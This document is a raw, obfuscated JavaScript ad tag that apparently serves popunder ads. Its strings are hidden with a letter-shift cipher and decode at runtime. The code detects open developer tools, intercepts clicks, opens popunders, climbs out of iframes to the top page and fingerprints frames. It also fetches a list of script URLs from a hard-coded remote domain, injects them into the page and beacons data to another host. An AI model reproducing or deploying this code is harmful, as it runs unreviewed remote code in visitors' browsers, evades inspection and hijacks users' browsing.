PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',wd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Id:'uzfqdyqpumfqBmsqEkynuaeue',ld:'qjfqdzmxXuzwBabgzpqd',sd:'bmo:nqradq',Dd:'fagotqzpXuefqzqd',Ad:'fagotefmdfXuefqzqd',ed:'tmzpxqFagotqe',td:'azOxuowQjoxgpqe',yd:'odqmfqFqjfZapq',Ld:'ogdead: bauzfqd!uybadfmzf;',Nd:'}',Fd:'mhmuxTqustf',qd:'oxuqzfIupft',Rd:'fuyqLazq',md:'umh',od:'xmzsgmsq',Td:'mmnh',Pd:'mphqdf1',fd:'/?',xZ:'otqowFuyqlazq',rZ:'syfArreqfYuzgfq',KZ:'efabUyyqpumfqBdabmsmfuaz',jZ:'dqcgqef_mn2',kZ:'lazqup',MZ:'geqdUp',bZ:'uzufQzp',EZ:'oxaeqp',YZ:'yqfm',SZ:'?&',gZ:'mbbqzp',CZ:'abqzMppufuazmxFmne1',GZ:'nmp-bdqrqfot',hZ:'bbgImeEtaizRad',vZ:'__BBG_',OZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',WZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',cZ:201,pZ:203,BZ:205,QZ:206,VZ:'tffbe://flqsuxa.oay/efmffms.ve',HZ:'dmfq',nZ:'uoxuow',uZ:'Mpqj efmfge ue zgxx',zZ:'bmo:abqz',aZ:'oxuowXuefqzqd2',XZ:'hueunuxufkEfmfq',JZ:'babgzpqd:zaiuz',UZ:'efufumxQjoxgpqe',dZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',ZZ:'re',iZ:'or',wZ:'ei',IZ:'et',lZ:'iut',sZ:'iui',DZ:'it',AZ:'ij',eZ:'ik',tZ:'rdmyqe',yZ:'iqnpduhqd',LZ:'sqfFuyqlazqArreqf',NZ:'otmdsuzs',FZ:'fuyqagf',qZ:'oxuqzfTuzfe',RZ:'eqzp',mZ:'euxqzfPqhPqfqofuaz',oZ:'ogefay',TZ:'mbbxk',PZ:'yqfduwmUp',fZ:'za iuzpai',xi:'Oaawuq Ekzoqd Egooqee',ri:'__BBG_EQEEUAZ_1_',Ki:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',ji:'eqfPmfq',ki:'uzfqzf://',Mi:'#Uzfqzf;eotqyq=',bi:211,Ei:'dqfgdz=',Yi:'bmo:rmxxnmow',Si:'bmo:qybfk',gi:'bdqhqzfAftqdOxuowe',Ci:'abqzBabgzpqd:iuz',Gi:'babgzpqd:rmux',hi:'*, * *, * * *, * > *, * > * > *',vi:'eodqqzJ',Oi:'eodqqzK',Wi:'sqaxaomfuaz',ci:'eqxr',pi:'dqeaxhqpAbfuaze',Bi:'nyx',Qi:1540483477,Vi:'/5/',Hi:'dra',ni:'abfuazeUzfqdhmx',ui:'YageqQhqzf',zi:'qjfdmEodubf:',ai:'imufXuyuf',Xi:'bmdfzqd',Ji:'gzujfuyq',Ui:'qjfdmofOaawuqHmxgq',di:'bdqrqfotMpDqcgqefFfx',Zi:'imdz',ii:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',wi:'; bmft=/; paymuz=',Ii:'otqowXuefqzqd2',li:'fduy',si:'&ne=',Di:209,Ai:'foh',ei:'babgzpqd:xuzw',ti:'eayq',yi:'uzefmzfumfq',Li:'uzzqdIupft',Ni:'agfqdIupft',Fi:'agfqdTqustf',qi:'omxxBtmzfay',Ri:'_btmzfay',mi:'ymjFagotBauzfe',oi:'nyu',Ti:65535,Pi:'qhqz',fi:'app',xw:'dqyahqMffdungfq',rw:'oaxxqofqp',Kw:'gzwzaiz',jw:'(^|; )',kw:'=([^;]*)',Mw:'bgetGdx',bw:'exupqdGdx',Ew:'huszqffqGdx',Yw:'uzBmsqBgetGdx',Sw:'qjfdmAzoxuowGdx',gw:'uzfqdefufumxGdx',Cw:208,Gw:'iga',hw:'iba',vw:'paZafBdqhqzfAftqdOxuowe',Ow:'fdkFaBdqrqfotMpGdx',Ww:'babgzpqd:rady',cw:'babgzpqd:zaf-abqzqp',pw:'dqyahqEodubfMrfqdXamp Qhqzf:',Bw:'bgetEfmfq',Qw:'bxgsuze',Vw:'PmfqFuyqRadymf',Hw:255,nw:'pyz',uw:'odqpqzfumxe',zw:'uzoxgpq',aw:'tqmpqde',Xw:'dn',Jw:'ue_yanuxq',Uw:'otmzsqpFagotqe',dw:'mne',Zw:'sqfPmfq',iw:'eodubfe',ww:'abqz-bdqrqfot-qddad',Iw:');',lw:'abqzBabgzpqd',sw:'babgzpqd:omfot ',Dw:'bauzfqd',Aw:'tuefadk',ew:'abfuazeDqcgqefRmux',tw:'mnfRudefYmfot',yw:'adusuzmxPaymuz',Lw:'adusuzmxBmdmye',Nw:'ae',Fw:'ae_hqdeuaz',qw:'mzpdaup_yapqx',Rw:'ndaieqd_hqdeuaz',mw:'oxaeqpBab:',ow:'za-azOxaeqUzfqdefufumx',Tw:'\\p{7}',Pw:'&y=xuzw',fw:'{lazqup}',xI:'ogdead',rI:'fufxq',KI:'mnf_abfe',jI:'abfuazeDqcgqef204',kI:'oazfqzf-fkbq',MI:'mbbxuomfuaz/veaz',bI:'ogddqzfPaymuz',EI:'hmde',YI:'uysXampBqdradymzoq',SI:'\\n&?',gI:'=([^&#]*)',CI:'veaz',GI:'; qjbudqe=',hI:'(',vI:'qjb',OI:'azOxaeqUzfqdefufumx',WI:'abqz-bdqrqfot-qddad: ',cI:'omzhme',pI:'sqfQjfqzeuaz',BI:'IQNSX_pqngs_dqzpqdqd_uzra',QI:'zmhusmfq',VI:'dqxamp',HI:'nmow_radimdp',nI:'bdqdqzpqd',uI:'?geqdUp=',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'hueunuxufkotmzsq',fI:'abqzBabgzpqd:oxaeqp',xl:'qjbadfe',rl:'GZYMEWQP_DQZPQDQD_IQNSX',Kl:'ky(',jl:', "uzuf", {',kl:489,Ml:499,bl:'nadpqd',El:'pdmiAhqdxmke',Yl:'dsnm(0,0,255,0.3)',Sl:'nmowsdagzp',gl:'bbgFuyqagf',Cl:'bdqoazzqofGdx',Gl:'sqfQzfduqeNkFkbq',hl:'zmhusmfuaz',vl:'hueunxq',Ol:'dqpudqofOagzf',Wl:'babefmfq',cl:'yapq',pl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var L=Object.defineProperty,R=Object.defineProperties;var N=Object.getOwnPropertyDescriptors;var g=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,C=Object.prototype.propertyIsEnumerable;var m=(t,e,n)=>e in t?L(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,h=(t,e)=>{for(var n in e||(e={}))S.call(e,n)&&m(t,n,e[n]);if(g)for(var n of g(e))C.call(e,n)&&m(t,n,e[n]);return t},p=(t,e)=>R(t,N(e));var s=(t,e,n)=>m(t,typeof e!='symbol'?e+'':e,n);var y={DEBUG:1,INFO:2,WARN:3,ERROR:4},F=120*1e3,O=10;function E(){let t={};return Error.captureStackTrace(t,E),t.stack}function A(t){let e=5381,n=t.length;for(;n;)e=e*33^t.charCodeAt(--n);return e>>>0}var i=class{constructor(){s(this,'options');s(this,'canSendMetrics',!1);s(this,'messages',[]);s(this,'scope');s(this,'errorMap',{});s(this,'debugTimeout');s(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),F)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let {performanceUrl:e,oaid:n,ruid:r,zoneId:P,partner:x}=this.options;if(!e)return;let v=JSON.stringify({scope:this.scope,meta:{oaid:n,ruid:r,zoneId:P,partner:x,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),T={type:'text/json'},D=new Blob([v],T);navigator.sendBeacon(e+'/bucket',D),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=O&&this.sendMetrics()}collectErrorMessage(e,n){let r=A(n.message);if(r in this.errorMap){this.errorMap[r]++;return}this.errorMap[r]=1,this.collectMessage({code:e,level:y.ERROR,error:{message:n.message,stack:n.stack||E()}})}collectDebugMessage(e,n){this.collectMessage({code:e,payload:n,level:y.DEBUG})}};var b='zfgformats',l=document.currentScript,d=[window];var _=()=>{};l&&l.onerror&&(_=l.onerror);var w;try{let t=d.slice(-1).pop();for(;t&&t!==t.top&&((w=t.top)!=null&&w.screen.height);)d.push(t.top),t=t.top}catch(t){}d.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[b]=t[b]||[]}catch(n){}});function u(t){try{return t.split('/')[2].split('.').slice(-2).join('.').toLowerCase()}catch(e){return''}}var Y=new RegExp('(logo|brand)','i'),J=new RegExp('^blob:','i');var o={},k='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[k]);typeof navigator<'u'&&(o.nav=navigator);function I(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let n=[].find.call(t.getElementsByTagName('iframe'),r=>r.src==='about:blank');o.createElement=n&&n.contentDocument.createElement}}I();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let n=e.document,r=n.createElement('script');return n.head.appendChild(r),r.parentNode!==n.head?!1:(r.parentNode.removeChild(r),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,I(),!0)}catch(n){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function f(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let n=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!n&&(e!=null&&e.waitForElement)){setTimeout(()=>{f(t,p(h({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&n){let r=t.createElement('script');e!=null&&e.url&&r.setAttribute('src',e.url),e!=null&&e.async&&r.setAttribute('async','true'),e!=null&&e.defer&&r.setAttribute('defer','true'),e!=null&&e.html&&(r.innerHTML=e.html),e!=null&&e.fetchPriority&&r.setAttribute('fetchpriority','high'),r.onload=()=>{e!=null&&e.removeScript&&r.parentNode&&r.parentNode.removeChild(r)},n.appendChild(r),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(r))}}var a=document.currentScript;function z(){if(a!=null&&a.dataset.zone)return parseInt(a==null?void 0:a.dataset.zone,10);let t=a==null?void 0:a.src,e=new URL(t),n=0;return e.searchParams.has('zone')&&(n=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(n=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(n=parseInt(e.pathname.split('/')[2],10)),n}function j(){var e,n;let t='nsb42.com';return(e=document.currentScript)!=null&&e.dataset.domain?(n=document.currentScript)==null?void 0:n.dataset.domain:t&&t[0]!=='_'&&t.length>0?t:'vaimucuvikuwu.net'}var M=z(),V=j(),c=new i,B=.01;Math.random()<B&&(c.enable(),c.setScope('octopus-v1.1685.0'),c.setOptions({zoneId:M,performanceUrl:'https://e2ertt.com'}));try{let t=u(a==null?void 0:a.src);fetch('https://'.concat(V,'/88/').concat(M,'?dmn=').concat(t)).then(e=>e.json()).then(e=>{e.onclick&&onclick(e.onclick.options),e.extra_formats&&e.extra_formats.forEach(n=>{f(document,{async:!0,defer:!0,targetElement:'body',url:n,waitForElement:!0})})}).catch(e=>{c.collectErrorMessage('run',e)})}catch(t){c.collectErrorMessage('run',t)}})()})()
